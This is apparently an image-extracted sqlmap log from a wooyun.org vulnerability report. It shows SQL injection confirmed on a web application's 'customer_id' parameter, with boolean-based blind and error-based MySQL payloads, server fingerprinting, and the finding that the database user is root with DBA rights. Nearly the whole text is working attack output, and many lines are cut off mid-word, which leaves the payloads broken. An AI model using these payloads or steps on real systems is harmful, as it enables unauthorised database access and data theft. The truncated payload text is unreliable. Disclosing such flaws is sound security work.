 sible for any misuse or damage caused by this program
[*] starting at 19:43:54
[19:43:54] [WARNING] provided value for parameter 'customer_id' is empty. Pl
, always use only valid parameter values so sqlmap could be able to run prop
[19:43:54] [INFO] resuming back-end DBMS 'mysql'
[19:43:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: customer_id (GET)
61
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original va
Payload: customer_id=(SELECT (CASE WHEN (9729=9729) THEN '' ELSE 9729*(S
T 9729 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4904 OR (SELECT 7791 FROM(SELECT COUNT(*),CONCAT(0
a766a71,(SELECT (CASE WHEN (7791=7791) THEN 1 ELSE 0 END)),0x716b787871,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[19:43:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:43:55] [INFO] testing if current user is DBA
[19:43:55] [INFO] fetching current user
[19:43:56] [WARNING] reflective value(s) found and filtering out
[19:43:57] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org